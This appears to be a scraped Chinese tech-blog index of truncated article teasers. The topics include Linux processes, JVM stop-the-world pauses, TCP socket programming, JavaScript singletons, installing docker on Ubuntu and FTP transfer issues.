一、简述进程认识线程之前我们应该去学习一下“进程" 的概念,我们可以把一个运行起来的程序称之为进程,进程的调度,进程的管理是由我们的操作系统来管理的,创建一个进程,操作系统会为每一个进程创建一个 PCB&…...

智慧水务监控系统-智慧水务信息化平台建设

平台概述柳林智慧水务监控系统(智慧水务信息化平台)是以物联感知技术、大数据、智能控制、云计算、人工智能、数字孪生、AI算法、虚拟现实技术为核心,以监测仪表、通讯网络、数据库系统、数据中台、模型软件、前台展示、智慧运维等产品体系为…...

【Linux】进程优先级前后台理解

环境:centos7.6,腾讯云服务器Linux文章都放在了专栏:【Linux】欢迎支持订阅🌹相关文章推荐:【Linux】冯.诺依曼体系结构与操作系统【Linux】进程理解与学习(Ⅰ)浅谈Linux下的shell--BASH【Linux…...

关于nvm与node.js

1 安装nvm 安装过程中手动修改 nvm的安装路径, 以及修改 通过nvm安装node后正在使用的node的存放目录【这句话可能难以理解,但接着往下看你就了然了】 2 修改nvm中settings.txt文件配置 nvm安装成功后,通常在该文件中会出现以下配置&…...

AtCoder 第409场初级竞赛 A~E题解

A Conflict 【题目链接】 原题链接:A - Conflict 【考点】 枚举 【题目大意】 找到是否有两人都想要的物品。 【解析】 遍历两端字符串,只有在同时为 o 时输出 Yes 并结束程序,否则输出 No。 【难度】 GESP三级 【代码参考】 #i…...

深入理解JavaScript设计模式之单例模式

目录 什么是单例模式为什么需要单例模式常见应用场景包括 单例模式实现透明单例模式实现不透明单例模式用代理实现单例模式javaScript中的单例模式使用命名空间使用闭包封装私有变量 惰性单例通用的惰性单例 结语 什么是单例模式 单例模式(Singleton Pattern&#…...

的原因分类及对应排查方案)

JVM暂停(Stop-The-World,STW)的原因分类及对应排查方案

JVM暂停(Stop-The-World,STW)的完整原因分类及对应排查方案,结合JVM运行机制和常见故障场景整理而成: 一、GC相关暂停 1. 安全点(Safepoint)阻塞 现象:JVM暂停但无GC日志,日志显示No GCs detected。原因:JVM等待所有线程进入安全点(如…...

Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信

文章目录 Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信前言一、网络通信基础概念二、服务端与客户端的完整流程图解三、每一步的详细讲解和代码示例1. 创建Socket(服务端和客户端都要)2. 绑定本地地址和端口&#x…...

springboot整合VUE之在线教育管理系统简介

可以学习到的技能 学会常用技术栈的使用 独立开发项目 学会前端的开发流程 学会后端的开发流程 学会数据库的设计 学会前后端接口调用方式 学会多模块之间的关联 学会数据的处理 适用人群 在校学生,小白用户,想学习知识的 有点基础,想要通过项…...

uniapp 实现腾讯云IM群文件上传下载功能

UniApp 集成腾讯云IM实现群文件上传下载功能全攻略 一、功能背景与技术选型 在团队协作场景中,群文件共享是核心需求之一。本文将介绍如何基于腾讯云IMCOS,在uniapp中实现: 群内文件上传/下载文件元数据管理下载进度追踪跨平台文件预览 二…...

ubuntu22.04 安装docker 和docker-compose

首先你要确保没有docker环境或者使用命令删掉docker sudo apt-get remove docker docker-engine docker.io containerd runc安装docker 更新软件环境 sudo apt update sudo apt upgrade下载docker依赖和GPG 密钥 # 依赖 apt-get install ca-certificates curl gnupg lsb-rel…...

【FTP】ftp文件传输会丢包吗?批量几百个文件传输,有一些文件没有传输完整,如何解决?

FTP(File Transfer Protocol)本身是一个基于 TCP 的协议,理论上不会丢包。但 FTP 文件传输过程中仍可能出现文件不完整、丢失或损坏的情况,主要原因包括: ✅ 一、FTP传输可能“丢包”或文件不完整的原因 原因描述网络…...

鸿蒙HarmonyOS 5军旗小游戏实现指南

1. 项目概述 本军旗小游戏基于鸿蒙HarmonyOS 5开发,采用DevEco Studio实现,包含完整的游戏逻辑和UI界面。 2. 项目结构 /src/main/java/com/example/militarychess/├── MainAbilitySlice.java // 主界面├── GameView.java // 游戏核…...